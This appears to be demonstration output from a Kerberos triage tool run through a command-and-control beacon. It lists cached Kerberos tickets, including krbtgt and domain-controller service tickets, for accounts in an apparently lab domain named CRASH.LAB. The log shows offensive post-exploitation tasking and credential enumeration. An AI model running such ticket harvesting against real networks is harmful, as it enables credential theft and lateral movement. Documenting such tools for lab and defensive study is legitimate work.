 [01/04 11:03:49] beacon> krb_triage
[01/04 11:03:49] [+] Kerbeus TRIAGE by RalfHacker
[01/04 11:03:50] [+] host called home, sent: 13563 bytes
[01/04 11:03:50] [+] received output:
Action: List Kerberos Tickets (All Users)
--------------------------------------------------------------------------------------------------------------------------
| LUID        | Client                                   | Service                                  |            End Time |
--------------------------------------------------------------------------------------------------------------------------
| 0:0x8d48f   | sadmin @ CRASH.LAB                       | krbtgt/CRASH.LAB                         | 04.01.2024 01:54:53 |
| 0:0x8d48f   | sadmin @ CRASH.LAB                       | LDAP/DC.crash.lab/crash.lab              | 04.01.2024 01:54:53 |
| 0:0x3e4     | web1$ @ CRASH.LAB                        | krbtgt/CRASH.LAB                         | 04.01.2024 19:26:49 |
| 0:0x3e4     | web1$ @ CRASH.LAB                        | krbtgt/CRASH.LAB                         | 04.01.2024 19:26:49 |
| 0:0x3e4     | web1$ @ CRASH.LAB                        | cifs/DC.crash.lab                        | 04.01.2024 19:26:49 |
| 0:0x3e4     | web1$ @ CRASH.LAB                        | DNS/dc.crash.lab                         | 04.01.2024 19:26:49 |
| 0:0x3e4     | web1$ @ CRASH.LAB                        | ldap/dc.crash.lab/crash.lab              | 02.01.2024 19:09:10 |
| 0:0x3e4     | web1$ @ CRASH.LAB                        | GC/DC.crash.lab/crash.lab                | 02.01.2024 19:09:10 |
| 0:0x8d521   | sadmin @ CRASH.LAB                       | krbtgt/CRASH.LAB                         | 03.01.2024 03:25:54 |
| 0:0x3e7     | web1$ @ CRASH.LAB                        | krbtgt/CRASH.LAB                         | 04.01.2024 19:26:51 |
| 0:0x3e7     | web1$ @ CRASH.LAB                        | krbtgt/CRASH.LAB                         | 04.01.2024 19:26:51 |
| 0:0x3e7     | web1$ @ CRASH.LAB                        | cifs/DC.crash.lab/crash.lab              | 04.01.2024 19:26:51 |
| 0:0x3e7     | web1$ @ CRASH.LAB                        | WEB1$                                    | 04.01.2024 19:26:51 |
| 0:0x3e7     | web1$ @ CRASH.LAB                        | LDAP/DC.crash.lab/crash.lab              | 04.01.2024 19:26:51 |
| 0:0x3e7     | web1$ @ CRASH.LAB                        | CIFS/DC.crash.lab                        | 04.01.2024 00:38:32 |
--------------------------------------------------------------------------------------------------------------------------